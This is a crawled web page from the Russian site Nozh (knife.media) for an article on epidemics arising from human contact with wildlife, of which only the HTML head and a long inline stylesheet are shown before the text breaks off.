

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/wild-diseases/
body_size: 25535
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/wild-diseases/">
	<title>Истории диких болезней: как столкновение человека с животным миром приводит к страшным эпидемиям &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search 